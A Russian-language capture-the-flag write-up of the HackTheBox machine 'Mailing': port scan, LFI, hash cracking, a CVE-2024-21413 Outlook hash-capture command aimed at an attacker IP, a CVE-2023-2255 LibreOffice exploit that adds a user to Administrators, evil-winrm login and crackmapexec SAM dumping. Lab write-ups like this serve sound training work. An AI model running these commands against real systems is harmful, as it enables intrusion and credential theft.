Автор: Malwarya

Ссылка на тачку HTB:

https://app.hackthebox.com/machines/Mailing

Разведка

Cканируем открытые порты

PORT STATE SERVICE VERSION

25/tcp open smtp hMailServer smtpd

| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP

|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY

80/tcp open http Microsoft IIS httpd 10.0

| http-methods:

|_ Potentially risky methods: TRACE

|_http-title: Mailing

|_http-server-header: Microsoft-IIS/10.0

110/tcp open pop3 hMailServer pop3d

|_pop3-capabilities: TOP USER UIDL

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

143/tcp open imap hMailServer imapd

|_imap-capabilities: CHILDREN ACL RIGHTS=texkA0001 SORT CAPABILITY IDLE NAMESPACE QUOTA completed IMAP4 OK IMAP4rev1

445/tcp open microsoft-ds?

465/tcp open ssl/smtp hMailServer smtpd

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU

| Not valid before: 2024-02-27T18:24:10

|_Not valid after: 2029-10-06T18:24:10

| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP

|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY

587/tcp open smtp hMailServer smtpd

| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU

| Not valid before: 2024-02-27T18:24:10

|_Not valid after: 2029-10-06T18:24:10

|_ssl-date: TLS randomness does not represent time

| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP

|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY

993/tcp open ssl/imap hMailServer imapd

| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU

| Not valid before: 2024-02-27T18:24:10

|_Not valid after: 2029-10-06T18:24:10

|_ssl-date: TLS randomness does not represent time

|_imap-capabilities: CHILDREN ACL RIGHTS=texkA0001 SORT CAPABILITY IDLE NAMESPACE QUOTA completed IMAP4 OK IMAP4rev1

5040/tcp open unknown

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: Not Found

|_http-server-header: Microsoft-HTTPAPI/2.0

7680/tcp open pando-pub?

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

64283/tcp open msrpc Microsoft Windows RPC

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb2-time:

| date: 2024-05-06T05:13:21

|_ start_date: N/A

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled but not required

Добавляем доменное имя в /etc/hosts

echo "10.10.11.14 mailing.htb" | sudo tee -a /etc/hosts

Попадаем на web-страницу

Cканируем директории

User-flag

Замечаем интересную надпись





Добавляем параметр file, через который с помощью LFI читаем файл конфигурации сервера. Внутри находим хэши

Брутим хэш админа

.jpg)

Используем CVE-2024-21413 для захвата хэша одного из юзеров. Скрипт: https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability.git



Запускаем респондер

Используем команду ниже

python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password ADMIN_PASSWORD --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\\IP/something" --subject XDЛовим hash пользователя maya



Брутим хэш (подсказка: -m 5600 для hashcat)



Подключаемся к хосту с помощью evil-winrm

evil-winrm -i 10.10.11.14 -u maya -p PASSWORD

Получаем user-flag

Root-flag



Приложение libreoffice данной версии имеет CVE-2023-2255

Находим эксплоит, генерирующий файл, который поможет нам получить права администратора. Из-за этой уязвимости программа автоматически загружает вредоносный контент, когда пользователь открывает документ

Команда для генерации файла:





python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'

С помощью python-сервера доставим вредоносный odt на целевой хост в папку “C:\Important Documents\”

Получаем права админа



Используем crackmapexec, чтобы получить хэш пользователя localadmin

crackmapexec smb 10.10.11.14 -u maya -p "PASSWORD" --sam

С помощью авторизации по хэшу, получаем root-flag

Tags: